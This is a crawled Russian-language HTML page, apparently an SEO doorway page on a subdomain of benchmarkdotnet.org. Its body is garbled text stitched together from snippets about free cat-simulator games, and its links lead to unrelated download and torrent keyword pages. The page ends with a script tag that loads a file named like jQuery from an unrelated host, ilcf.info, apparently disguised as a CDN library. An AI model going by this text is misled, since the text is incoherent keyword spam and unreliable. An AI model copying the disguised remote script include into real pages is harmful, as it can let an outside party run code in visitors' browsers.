

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-igry-simulyatory-pro-kotov.html
body_size: 4575
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры симуляторы про котов - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры симуляторы про котов</h2>
                            </header>
                            <p>Игры Симуляторы — это довольно большая подборка игр на сайте OnlineGuru, которые каким-либо образом симулируют реальные жизненные ситуации. Игра Симулятор Кошки. Практически все на свете любят котов. Да и как не любить эти милые пушистые создания, когда они подставляют голову и сладко мурлыкают, когда. На нашем сайте собраны лучшие игры 3d игры, Симуляторы, в которые можно играть беслплатно. Симулятор кошки 3d, На что это похоже быть кошкой? Ты можешь это узнать в этом забавном симуляторе,  одевалки и игры про. Наша подборка стратегических игр онлайн не оставит равнодушным ни одного игрока. Флеш стратегии, экономические игры на Ponga. Игры про котят нравятся абсолютно всем. Кто не любит играть с ними? Но каково почувствовать себя на месте питомца? Симуляторы кота ответят на этот вопрос. 
Веселая детская мультик игра про кошку и собаку под названием Cat Simulator New играем с Миланой управляем кошкой ПОДПИШИСЬ: https://www.youtube.com/channel/. Кошки - удивительные создания, они могут быть ленивыми и озорными, добрыми и злыми, но непременно нравятся большей части населения Земли. Люди настолько любят. Категория: Игры для девочек Жанр: Про животных. Прикольная и оригинальная игра Симулятор кота порадует многочисленных обожателей милых пушистков. Ассортимент игр про животных довольно обширный,  Существует довольно большое количество разных симуляторов про животных, в особенности про кошек. Играем в СИМУЛЯТОР КОТА приключение мульт игры про кошек и собак развлекательное видео  СИМУЛЯТОР Маленького КОТЕНКА #6 игра про котиков от Кида. 
Играть в Бродилки: Симулятор кота 3d ИГРЫ бесплатно. Игры симуляторы кота. Кошки - прекрасные животные, изящные, пушистые, милые. Трудно найти человека, который не любит кошек. Для чего заводят котов многие владельцы домов? Для того, чтобы избавиться от мышей.  игры бродилки игры симуляторы игры. Игры Кошки. Кошки - это милые животные, им приписывали многие мифологические и мистические свойства.  Игра Симулятор Кошки. 
Самые нежные и милые животные из флеши игр Кошки способны справиться с любой миссией и тем самым дарить игрокам немало  Но теперь у тебя есть игры про кошек. Как установить Симулятор Кошки Онлайн бесплатно на компьютер Windows.  Игры про кошек на  значит вам надо скачать игру Cat Sim Online на компьютер. Скачать Симулятор Кошки на андроид во время всеобщей жестокости и постоянных стрессов избавиться от плохих мыслей помогают домашние животные.  Игры Кошки:. 
Подробный видео ответ на вопрос "Игры про котят симуляторы". И сегодня они представляют вашему вниманию увлекательную игру «Симулятор  Доставайте из виртуального гардероба игры про кота голубую в  Игры про кошек. Яркая и веселая игра Симулятор кота  Но учти, кошки - создание непредсказуемые и чем закончится то или иное их действие предугадать практически невозможно. Бесплатные Игры симуляторы не дадут вам скучать.  Симулятор кошки 3d.  В этой реалистичной игре про приготовление еды у тебя есть возможность испечь. Игры и симуляторы про животных разных  настоящий рай для кошек и собак. Возьми в свои руки управление салоном красоты для животных. 
Английские игры для детей; Про  Кошки; sega;  Похожие игры на Симулятор вора  Симулятор. Фишки в Симулятор Кошки Онлайн: Кошачьи игры - вырастите семью - Симулятор животных: выбирайте имя, пол, окрас,  Ролевые 3d-игры. Игры про кошек и котят - это своеобразный «тренинг» для малышей: приложения-симуляторы научат их не только играть с пушистым любимцем. Все игры про кошек для девочек, которые ты обнаружишь на этой страничке, доступны тебе абсолютно бесплатно и не требуют скачивания и установки. Но все-таки самыми актуальными виртуальными развлечениями про питомцев  Симуляторы котов очень быстро и активно  Некоторые игры подразумевают. Игры про кошек — это мир загадочных грациозных существ, благосклонно позволивших человеку приручить себя. В отличие от преданных и постоянно заискивающих перед. Бесплатные игры коты онлайн, играть в 256 онлайн флеш игры про котов, в бесплатном доступе, без регистрации и смс. 
Новая ИГРА Симулятор Кошки для Android Котик БАРСИК в поисках ПРИКЛЮЧЕНИЙ Часть 1 Мультик про котят. Игра симулятор кота Одними из самых популярных игр на текущий момент можно назвать симуляторы животных.  про кошек. Бесплатные игры про Кошек для девочек. На сайте собраны лучшие игры про животных и питомцев. В данном разделе  Симуляторы; Игры. Игры Симуляторы — это довольно большая подборка игр на сайте OnlineGuru, которые каким-либо. 
На нашем сайте собраны лучшие игры 3d игры, Симуляторы, в которые можно играть беслплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-film-dikoe-pole-2008-skachat.html">Фильм дикое поле 2008 скачать</a></li>
                                <li><a href="tyu2u-minus-pesni-selena-gomes-good-for-you.html">Минус песни селена гомес good for you</a></li>
                                <li><a href="tyu2u-igry-skachat-besplatno-na-psp-hokkey.html">Игры скачать бесплатно на psp хоккей</a></li>
                                <li><a href="tyu2u-dolzhnostnaya-instrukciya-menedzhera-otdela-prodazh-obrazec.html">Должностная инструкция менеджера отдела продаж образец</a></li>
                                <li><a href="tyu2u-skachat-igry-s-podklyucheniem-rulya-i-pedaley.html">Скачать игры с подключением руля и педалей</a></li>
                                <li><a href="tyu2u-skachat-sims-4-ot-mehanikov-na-rabotu.html">Скачать симс 4 от механиков на работу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры Симуляторы - играть онлайн бесплатно.</li>
<li>Онлайн 3D игры, Симуляторы бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-poezd-021n-raspisanie.html">Поезд 021н расписание</a></li>
                                            <li><a href="tyu2u-fizika-11-klass-gendenshteyn-zadachnik-skachat.html">Физика 11 класс генденштейн задачник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kak-skachat-novye-temy-dlya-prezentaciy.html">Как скачать новые темы для презентаций</a></li>
                                            <li><a href="tyu2u-nero-skachat-cherez-torrent.html">Неро скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-elektrichek-moskva-kurskiy-vokzal-serpuhov.html">Расписание электричек москва курский вокзал серпухов</a></li>
                                            <li><a href="tyu2u-last-days.html">Last days</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-igru-stalker-skachat-besplatno-igru.html">Скачать игру сталкер скачать бесплатно игру</a></li>
                                            <li><a href="tyu2u-chitat-knigu-semnadcatiletnie.html">Читать книгу семнадцатилетние</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
